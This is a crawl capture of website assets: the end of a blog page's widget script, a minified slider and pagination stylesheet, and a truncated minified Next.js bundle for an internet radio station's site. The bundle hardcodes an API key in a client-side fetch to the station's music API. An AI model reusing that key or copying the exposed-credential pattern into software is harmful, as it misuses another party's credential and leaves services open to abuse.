_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'sidebar1', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-sec2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/css/styles.659ecd6f.chunk.css
body_size: 2527
content:
@charset 'UTF-8';.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../[object Module]') center center no-repeat}@font-face{font-family:slick;src:url('../../../[object Module]');src:url('../../../[object Module]?#iefix') format("embedded-opentype"),url('../../../[object Module]') format("woff"),url('../../../[object Module]') format("truetype"),url('../../../[object Module]#slick') format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-slider{height:100%;width:100%;max-height:558px}.slick-slider .slick-list{height:100%;max-height:558px;width:100%}.slick-slider .slick-list .slick-track{height:100%;max-height:558px;display:flex}.slick-slider .slick-list .slick-track .slick-slide>div{height:100%;max-height:558px}.slick-vertical .slick-slide{width:auto!important}.slick-vertical .slick-track{height:auto!important;display:block!important}.slick-next,.slick-prev{width:auto;height:auto;display:block;position:absolute;top:unset;left:unset;bottom:50px;transform:none;background:0 0;border:0;outline:0;font-size:0;color:#fff;cursor:pointer;z-index:1}.slick-next:before,.slick-prev:before{content:""}.slick-prev{left:75px}.slick-prev:before{content:"\F053"}.slick-next{right:50px}.slick-next:before{content:"\F054"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{width:auto;display:block;padding:0;margin:0;position:absolute;bottom:unset;list-style:none;text-align:center}.slick-dots.right{top:50%;right:47px;transform:translateY(-50%);width:20px;left:inherit;bottom:inherit}@media (max-width:52em){.slick-dots.right{right:5%;margin-top:40px}}.slick-dots.right li{display:block}.slick-dots.bottom{bottom:20px;left:50%;transform:translateX(-50%)}.slick-dots.bottom li{display:inline-block}.slick-dots li{width:auto;height:auto;margin:5px;cursor:pointer}.slick-dots li button{width:14px!important;height:14px!important;display:block;background:0 0;border:0;outline:0;box-shadow:inset 0 0 0 3px #fff;border-radius:50%;font-size:0;cursor:pointer;transition:.2s ease-in-out}.slick-dots li button:before{display:none}.slick-dots li button:hover{box-shadow:inset 0 0 0 5px #fff}.slick-dots li.slick-active button{background-color:#fff}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../[object Module]') center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url('../../../[object Module]');src:url('../../../[object Module]?#iefix') format('embedded-opentype'),url('../../../[object Module]') format('woff'),url('../../../[object Module]') format('truetype'),url('../../../[object Module]#slick') format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\2190'}[dir=rtl] .slick-prev:before{content:'\2192'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'\2192'}[dir=rtl] .slick-next:before{content:'\2190'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\2022';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.react-sweet-progress{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:100%}.react-sweet-progress-symbol{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;width:35px;height:20px;padding-left:10px;color:rgba(0,0,0,.7);font-weight:200}.react-sweet-progress-symbol-absolute{display:-ms-flexbox;display:flex;position:absolute;top:50%;left:50%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transform:translate3d(-50%,-50%,0)}.react-sweet-progress-symbol-absolute .react-sweet-progress-symbol{padding:0;width:100%}.react-sweet-progress-circle-outer{position:relative;display:inline-block;vertical-align:middle}.react-sweet-progress-line{width:100%;border-radius:100px;background-color:#efefef;vertical-align:middle}.react-sweet-progress-line-inner{position:relative;min-height:10px;border-radius:100px;transition:width .3s ease}.react-sweet-progress-line-inner-status-active:before{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:10px;background:#fff;animation:active-anim 2s cubic-bezier(.25,1,.6,1) infinite;content:"";opacity:0}@keyframes active-anim{0%{width:0;opacity:.1}20%{width:0;opacity:.5}to{width:100%;opacity:0}}.react-sweet-progress-circle path{stroke-linecap:round}.rc-pagination{font-size:12px;font-family:Arial;user-select:none;padding:0}.rc-pagination>li{list-style:none}.rc-pagination-total-text{float:left;height:30px;line-height:30px;list-style:none;padding:0;margin:0 8px 0 0}.rc-pagination:after{content:' ';display:block;height:0;clear:both;overflow:hidden;visibility:hidden}.rc-pagination-item{cursor:pointer;border-radius:6px;min-width:28px;height:28px;line-height:28px;text-align:center;list-style:none;float:left;border:1px solid #d9d9d9;background-color:#fff;margin-right:8px}.rc-pagination-item a{text-decoration:none;color:#666}.rc-pagination-item:hover{border-color:#2db7f5}.rc-pagination-item:hover a{color:#2db7f5}.rc-pagination-item-disabled{cursor:not-allowed}.rc-pagination-item-disabled:hover{border-color:#d9d9d9}.rc-pagination-item-disabled:hover a{color:#d9d9d9}.rc-pagination-item-active{background-color:#2db7f5;border-color:#2db7f5}.rc-pagination-item-active a{color:#fff}.rc-pagination-item-active:hover a{color:#fff}.rc-pagination-jump-next:after,.rc-pagination-jump-prev:after{content:'\2022\2022\2022';display:block;letter-spacing:2px;color:#ccc;font-size:12px;margin-top:1px}.rc-pagination-jump-next:hover:after,.rc-pagination-jump-prev:hover:after{color:#2db7f5}.rc-pagination-jump-prev:hover:after{content:'\AB'}.rc-pagination-jump-next:hover:after{content:'\BB'}.rc-pagination-jump-next-custom-icon,.rc-pagination-jump-prev-custom-icon{position:relative}.rc-pagination-jump-next-custom-icon:after,.rc-pagination-jump-prev-custom-icon:after{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;transition:all .2s;content:'\2022\2022\2022';opacity:1;display:block;letter-spacing:2px;color:#ccc;font-size:12px;margin-top:1px}.rc-pagination-jump-next-custom-icon .custom-icon-jump-next,.rc-pagination-jump-next-custom-icon .custom-icon-jump-prev,.rc-pagination-jump-prev-custom-icon .custom-icon-jump-next,.rc-pagination-jump-prev-custom-icon .custom-icon-jump-prev{opacity:0;transition:all .2s}.rc-pagination-jump-next-custom-icon:hover:after,.rc-pagination-jump-prev-custom-icon:hover:after{opacity:0;color:#ccc}.rc-pagination-jump-next-custom-icon:hover .custom-icon-jump-next,.rc-pagination-jump-next-custom-icon:hover .custom-icon-jump-prev,.rc-pagination-jump-prev-custom-icon:hover .custom-icon-jump-next,.rc-pagination-jump-prev-custom-icon:hover .custom-icon-jump-prev{opacity:1;color:#2db7f5}.rc-pagination-jump-next,.rc-pagination-jump-prev,.rc-pagination-prev{margin-right:8px}.rc-pagination-jump-next,.rc-pagination-jump-prev,.rc-pagination-next,.rc-pagination-prev{cursor:pointer;color:#666;font-size:10px;border-radius:6px;list-style:none;min-width:28px;height:28px;line-height:28px;float:left;text-align:center}.rc-pagination-prev a:after{content:'\2039';display:block}.rc-pagination-next a:after{content:'\203A';display:block}.rc-pagination-next,.rc-pagination-prev{border:1px solid #d9d9d9;font-size:18px}.rc-pagination-next a,.rc-pagination-prev a{color:#666}.rc-pagination-next a:after,.rc-pagination-prev a:after{margin-top:-1px}.rc-pagination-disabled{cursor:not-allowed}.rc-pagination-disabled a{color:#ccc}.rc-pagination-disabled .rc-pagination-item,.rc-pagination-disabled .rc-pagination-next,.rc-pagination-disabled .rc-pagination-prev{cursor:not-allowed}.rc-pagination-disabled .rc-pagination-item:hover,.rc-pagination-disabled .rc-pagination-next:hover,.rc-pagination-disabled .rc-pagination-prev:hover{border-color:#d9d9d9}.rc-pagination-disabled .rc-pagination-item:hover a,.rc-pagination-disabled .rc-pagination-next:hover a,.rc-pagination-disabled .rc-pagination-prev:hover a{color:#d9d9d9}.rc-pagination-disabled .rc-pagination-jump-next,.rc-pagination-disabled .rc-pagination-jump-prev{pointer-events:none}.rc-pagination-options{float:left;margin-left:15px}.rc-pagination-options-size-changer{float:left;width:80px}.rc-pagination-options-quick-jumper{float:left;margin-left:16px;height:28px;line-height:28px}.rc-pagination-options-quick-jumper input{margin:0 8px;box-sizing:border-box;background-color:#fff;border-radius:6px;border:1px solid #d9d9d9;outline:0;padding:3px 12px;width:50px;height:28px}.rc-pagination-options-quick-jumper input:hover{border-color:#2db7f5}.rc-pagination-options-quick-jumper button{display:inline-block;margin:0 8px;font-weight:500;text-align:center;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:0 15px;font-size:12px;border-radius:6px;height:28px;user-select:none;transition:all .3s cubic-bezier(.645,.045,.355,1);position:relative;color:rgba(0,0,0,.65);background-color:#fff;border-color:#d9d9d9}.rc-pagination-options-quick-jumper button:active,.rc-pagination-options-quick-jumper button:focus,.rc-pagination-options-quick-jumper button:hover{color:#2db7f5;background-color:#fff;border-color:#2db7f5}.rc-pagination-simple .rc-pagination-next,.rc-pagination-simple .rc-pagination-prev{border:none;height:24px;line-height:24px;margin:0;font-size:18px}.rc-pagination-simple .rc-pagination-simple-pager{float:left;margin-right:8px;list-style:none}.rc-pagination-simple .rc-pagination-simple-pager .rc-pagination-slash{margin:0 10px}.rc-pagination-simple .rc-pagination-simple-pager input{margin:0 8px;box-sizing:border-box;background-color:#fff;border-radius:6px;border:1px solid #d9d9d9;outline:0;padding:5px 8px;min-height:20px}.rc-pagination-simple .rc-pagination-simple-pager input:hover{border-color:#2db7f5}.rc-pagination-simple .rc-pagination-simple-pager button{display:inline-block;margin:0 8px;font-weight:500;text-align:center;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:0 8px;font-size:12px;border-radius:6px;height:26px;user-select:none;transition:all .3s cubic-bezier(.645,.045,.355,1);position:relative;color:rgba(0,0,0,.65);background-color:#fff;border-color:#d9d9d9}.rc-pagination-simple .rc-pagination-simple-pager button:active,.rc-pagination-simple .rc-pagination-simple-pager button:focus,.rc-pagination-simple .rc-pagination-simple-pager button:hover{color:#2db7f5;background-color:#fff;border-color:#2db7f5}@media only screen and (max-width:1024px){.rc-pagination-item-after-jump-prev,.rc-pagination-item-before-jump-next{display:none}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/1638214352603/pages/_app.js
body_size: 38387
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16],{0:function(e,t,n){n("GcxT"),e.exports=n("nOHt")},"1TCz":function(e,t,n){"use strict";n.r(t);var r=n("o0o1"),o=n.n(r),i=n("HaE+"),a=n("wx14"),s=n("1OyB"),l=n("vuIU"),c=n("JX7q"),u=n("Ji7U"),p=n("md7G"),f=n("foSv"),d=n("rePB");var h=n("q1tI"),m=n.n(h),g=n("8Bbg"),y=n.n(g),b=n("vpTr"),w=n("vOnD"),v=n("UBF5"),x=n("YFqc"),C=n.n(x),k=Object(w.default)(v.b).withConfig({displayName:"style__Container",componentId:"b4qtvm-0"})(["display:",";@media (max-width:52em){order:",";margin-top:",";margin-right:5px;justify-content:center;width:",";flex:1;display:",";img{height:",";margin:0 auto;}}a{display:",";justify-content:center;display:flex;width:inherit;}"],(function(e){var t=e.isNav,n=e.isNavNews;return t?"none":n?"contents":"block"}),(function(e){var t=e.isNav,n=e.isNewTemplate;return t||n?0:1}),(function(e){return e.isNav?"25px":"10px"}),(function(e){return e.isFooter?"100%":"60%"}),(function(e){return e.isNavNews?"contents":"block"}),(function(e){return e.isChurch?"188px":"60px"}),(function(e){return e.isChurch?"flex":"block"})),_=m.a.createElement,j=function(e){var t=e.height,n=e.alt,r=e.isNav,o=e.isChurch,i=e.width,a=e.src,s=e.isNavNews,l=e.isNewTemplate,c=e.isFooter;return _(k,{width:i,isNav:r,isChurch:o,isNavNews:s,isNewTemplate:l,isFooter:c},_(C.a,{href:"/"},_("a",null,_("img",{className:"img-responsive ",src:a,height:t,alt:n}))))},O=n("QCft"),S=n("ma3e"),E=n("+qSU"),N=n("JeI0"),P=n.n(N),A=m.a.createElement,T=function(e){var t=e.theme,n=e.width,r=e.radio,a=(e.host,e.margin),s=e.isNewTemplate,l=e.isMobile,c=e.enableAnimation,u=Object(h.useState)(!0),p=u[0],f=u[1],d=Object(h.useState)(!1),g=d[0],y=d[1],b=Object(h.useState)(!1),w=b[0],x=b[1],C=Object(h.useState)(!0),k=C[0],_=C[1],j=Object(h.useState)(!1),N=j[0],T=j[1];Object(h.useEffect)((function(){var e=function(){var e=Object(i.a)(o.a.mark((function e(){var t,n,i;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("https://music.suaradionanet.net/api/music?slug=".concat(r.slug),{headers:{"x-api-key":"Gr(23ksASI!k)d9OaPD6"}});case 2:return t=e.sent,e.next=5,t.json();case 5:n=e.sent,i=/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!==typeof safari&&safari.pushNotification).toString(),y(!!n[1]&&n[0]),x(n[1]?n[1]:n[0]),T(i);case 10:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();e(),setInterval((function(){e()}),1e5)}),[]),Object(h.useEffect)((function(){var e=setTimeout((function(){1===r.sitebasic.autoplay&&(document.getElementById("sound").play(),f(!1))}),1e3);return function(){return clearTimeout(e)}}),[]);return A(O.a,{width:n,justifyContent:"center",m:a,isHeaderPlayer:r.sitebasic.header_player,isNewTemplate:s},A(v.b,{alignItems:"center",width:[.7,.5]},"Unknown"!==w.music&&A(O.c,null,w&&A(P.a,null,A(O.e,{src:w.album,width:"70",height:"70",alt:w.music,className:"img-responsive"})),g&&g.speakers.length>0&&A(O.d,null,A(P.a,null,A("img",{src:g.speakers[0].image,width:"45",height:"45",alt:g.speakers[0].name,className:"img-responsive"})))),A(O.f,null,w&&A(m.a.Fragment,null,A(O.h,{title:w.music},w.music)),g&&A(O.g,null,A("em",null,g.program," - ",g.time_begin," / ",g.time_finish)))),A(v.b,{alignItems:"center",justifyContent:"flex-end"},A(O.l,{onClick:function(){var e=document.getElementById("sound");f(!p),p?(c&&!N&&null===l&&("news"===t.template&&window.matchMedia("(min-width: 52em)")&&(document.getElementById("menu").style.top="165px"),window.matchMedia("(min-width: 32em)").matches?document.getElementById("animation-audio").style.display="block":document.getElementById("animation-audio").style.display="none",e.crossOrigin="anonymous",function(e,n){if(n){var r={colorStops:["rgba(".concat(t.primaryColor,", 0.95"),{pos:1,color:"rgba(".concat(t.secondaryColor,", 0.95)")},"hsl( 120, 100%, 50% )"]},o=new E.a(document.getElementById("animation-audio"),{source:e});o.registerGradient("my-grad",r),o.setOptions({fftSize:16384,gradient:"my-grad",maxFreq:2e3,minFreq:20,mode:10,radial:!1,reflexAlpha:1,reflexBright:1,reflexRatio:0,showBgColor:!1,showScale:!1,overlay:!0}),_(!1)}}(e,k)),e.play()):(c&&!N&&("news"===t.template&&window.matchMedia("(min-width: 52em)")&&(document.getElementById("menu").style.top="115px"),document.getElementById("animation-audio").style.display="none"),e.pause())}},A(p?S.r:S.p,{color:"rgb(".concat(t.primaryColor,")")})),A(O.n,null,A("input",{className:"volume",type:"range",onChange:function(e){return function(e){document.getElementById("sound").volume=e}(e.target.value)},min:"0",max:"1",step:"0.1",defaultValue:"1"})),l&&"Android"!==l||N?A(O.m,{preload:"none",id:"sound"},A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/aac"}),A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/mpeg"}),A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/wav"}),A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/mp4"}),A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/aacp"}),A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/ogg"}),A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/webm"}),A("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/flac"})):A(O.m,{preload:"none",id:"sound"},A("source",{src:r.streaming_link,type:"audio/aac"}),A("source",{src:r.streaming_link,type:"audio/mpeg"}),A("source",{src:r.streaming_link,type:"audio/wav"}),A("source",{src:r.streaming_link,type:"audio/mp4"}),A("source",{src:r.streaming_link,type:"audio/aacp"}),A("source",{src:r.streaming_link,type:"audio/ogg"}),A("source",{src:r.streaming_link,type:"audio/webm"}),A("source",{src:r.streaming_link,type:"audio/flac"}))))},I=n("7fVP"),M=n("OS56"),R=n.n(M),B=w.default.div.withConfig({displayName:"style__Slide",componentId:"sc-1p2c8l1-0"})(["width:100%;height:",";@media (max-width:75em){margin-top:",";}& img{width:100%;height:",";object-fit:cover;position:relative;"," @media (max-width:75em){",";height:",";}}"],(function(e){return e.isNewTemplate?"300px":"100%"}),(function(e){return"default"===e.theme.template?"152px":"outdoor"===e.theme.template&&"0"}),(function(e){return e.isNewTemplate?"300px":"562px"}),(function(e){var t=e.template;return t.color_primary&&"background-color: rgba(".concat(t.color_primary,");")}),(function(e){var t=e.template;return(1===t.template_id||4===t.template_id||5===t.template_id)&&"object-fit: contain;"}),(function(e){return"default"===e.theme.template?"408px":"outdoor"===e.theme.template&&"408px"})),D=Object(w.default)(v.b).withConfig({displayName:"style__ImageTitle",componentId:"sc-1p2c8l1-1"})(["position:absolute;bottom:18%;padding-left:",";width:10%;& p{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-align:",";word-wrap:normal;font-weight:bold;font-family:Roboto;color:#fff;font-size:45px;-webkit-text-stroke-color:rgba(0,0,0,0.1);-webkit-text-stroke-width:1px;}@media (max-width:70em){& p{font-size:35px;}}"],(function(e){return e.isChurch?"6%":"1.5%"}),(function(e){return e.isChurch?"right":"left"})),F=w.default.div.withConfig({displayName:"style__SlidePlaceholder",componentId:"sc-1p2c8l1-2"})(["@media (max-width:52em){display:none !important;}"]),z=m.a.createElement,U={dots:!0,dotsClass:"slick-dots right",arrows:!1,infinite:!0,lazyLoad:!0,speed:500,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:6e3},q=function(e){var t=e.radio,n=e.isChurch,r=e.isNewTemplate,o=e.theme;return z(R.a,U,t.conceptuals.map((function(e,i){return z(B,{key:i,isNewTemplate:r,theme:o,template:t.sitebasic},z("a",{href:e.link},z(P.a,null,z("img",{key:i,src:e.image,alt:"slider",className:"img-responsive",width:1600,heigth:588})),z(D,{isChurch:n},z("p",null,e.title))))})),0===t.conceptuals.length&&n&&z(F,null,z(P.a,null,z("img",{src:"../../static/placeholders/placeholder_conceptual.png",width:1600,height:588,alt:"slider"}))))},L=Object(w.default)(v.b).withConfig({displayName:"style__SocialContainer",componentId:"uufdhr-0"})(["display:none;margin-left:25px;@media (max-width:52em){display:",";& svg{height:25px;width:25px;}& a{padding:5px !important;}}"],(function(e){return e.isOpened?"flex":"none"})),Y=m.a.createElement,H=function(e){var t,n=e.isOpened,r=e.isFooter,o=e.src,i=e.radio,a=e.handleClick,s=e.translations,l=e.isNavNews;return Y(v.b,{alignItems:"flex-start",justifyContent:"center",flexDirection:n?"column":"row",flex:1,ml:[0,0,0,25]},Y(j,(t={width:239,height:60,alt:"logo",src:o,isNav:!l},Object(d.a)(t,"width",l?[1,.3,.4]:[1,.3,1/7]),Object(d.a)(t,"isNavNews",l),t)),Y("ul",null,Y("li",null,Y(C.a,{href:"/"},Y("a",{onClick:a},s.navbar.home))),Y("li",null,Y(C.a,{href:"/about",as:"/about"},Y("a",{onClick:a},s.navbar.about))),i.static_modules.map((function(e){return"Programa\xe7\xe3o"===e.description&&Y("li",{key:0},Y(C.a,{href:"/programming",as:"/programming"},Y("a",{onClick:a},s.navbar.programmings)))})),i.static_modules.map((function(e){return"Not\xedcias"===e.description&&Y("li",{key:0},Y(C.a,{href:"/noticias",as:"/noticias"},Y("a",{onClick:a},s.navbar.news)))})),i.static_modules.map((function(e){return"Locutores"===e.description&&Y("li",{key:0},Y(C.a,{href:"/speakers",as:"/speakers"},Y("a",{onClick:a},s.navbar.speakers)))})),i.static_modules.map((function(e){return"Eventos"===e.description&&Y("li",{key:0},Y(C.a,{href:"/events",as:"/events"},Y("a",{onClick:a},s.navbar.events)))})),i.static_modules.map((function(e){return"Promo\xe7\xf5es"===e.description&&Y("li",{key:0},Y(C.a,{href:"/promotions",as:"/promotions"},Y("a",{onClick:a},s.navbar.promotions)))})),Y("li",null,Y(C.a,{href:"/contact",as:"/contact"},Y("a",{onClick:a},s.navbar.contact)))),!r&&Y(L,{id:"socialContainer",isOpened:n},Y(I.a,{radio:i})))},W=(n("r7B0"),n("x1My"),n("YKsj"),n("2r/J")),G=n("Lnxd"),Q=function(e){return Object(G.a)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"line",attr:{x1:"3",y1:"12",x2:"21",y2:"12"}},{tag:"line",attr:{x1:"3",y1:"6",x2:"21",y2:"6"}},{tag:"line",attr:{x1:"3",y1:"18",x2:"21",y2:"18"}}]})(e)};Q.displayName="FiMenu";var V=m.a.createElement,J=function(e){var t=e.host,n=e.radio,r=e.theme,o=e.translations,i=e.router,a=e.isMobile,s=Object(h.useState)(!1),l=s[0],c=s[1],u=!!n.sitebasic.beat_bars,p=n.banners_fixed?n.banners_fixed.filter((function(e){return 0===e.position})):[];return V(W.p,null,V(W.n,{justifyContent:"center",width:1},V(T,{isNewTemplate:!0,host:t,radio:n,theme:r,width:[.7,.7,.5,.5],margin:[30,30,10,10],isMobile:a,enableAnimation:u})),u&&V(W.a,{id:"animation-audio"}),V(W.f,{justifyContent:"space-between",py:[20,20,30,45],px:[15,15,30,30],alignItems:"center"},V(W.s,{onClick:function(){return c(!0)},isNewTemplate:!0},V(Q,{size:28,color:"#000"})),V(W.d,{isOpened:l,onClick:function(){return c(!1)},isNavNews:"news"===r.template,isNewTemplate:!0}),V(j,{width:239,height:60,alt:"logo",src:n.sitebasic.logo,isNewTemplate:!0}),V(W.c,null,1===p.length?V(v.b,{justifyContent:"center"},V("a",{target:"_blank",rel:"noopener noreferrer",href:p[0].link},V("img",{src:p[0].image,width:798,height:60,alt:"banner",className:"img-responsive"}))):V(v.b,{justifyContent:"center",mt:[20,20,25,0],mr:[0,0,0,15]},V(P.a,null,V("img",{src:"../../static/placeholders/banners/banner-798x60.jpg",width:798,height:60,alt:"banner",className:"img-responsive"})))),V(I.a,{radio:n,isChurch:!0})),V(W.j,{isOpened:l},V(H,{theme:r,radio:n,isOpened:l,src:n.sitebasic.logo,handleClick:function(){return c(!1)},translations:o})),"/"===i.pathname&&V(W.t,null,V(q,{radio:n,hasHero:!1,isNewTemplate:!0})))},K=Object(w.default)(v.b).withConfig({displayName:"style__CategoriesContainer",componentId:"sc-8ubdb8-0"})(["text-align:center;@media (max-width:45em){& ul{width:100%;}}"]),Z=w.default.button.withConfig({displayName:"style__ButtonCategories",componentId:"sc-8ubdb8-1"})(["border:none;background-color:transparent;& svg{width:15px;height:45px;color:rgb(",");margin-right:15px;}"],(function(e){return e.theme.primaryColor})),$=Object(w.default)(v.b).withConfig({displayName:"style__MoreCategories",componentId:"sc-8ubdb8-2"})(["display:",";position:sticky;z-index:2;& li{background-color:#FFF;width:200px;border-bottom:1px solid #bfbfbf;text-align:center;}@media (max-width:45em){position:absolute;height:300px;overflow:auto;top:192px;right:0;width:100%;& li{width:100%;}& a{font-weight:bold;font-size:19px;}}"],(function(e){return e.showCategories?"flex":"none"})),X=Object(w.default)(v.b).withConfig({displayName:"style__DropdownMenu",componentId:"sc-8ubdb8-3"})(["display:none;box-shadow:inset 1px 1px 7px 0 rgba(0,0,0,0.5);border:solid 1px #979797;@media (max-width:45em){display:flex;justify-content:space-between;& 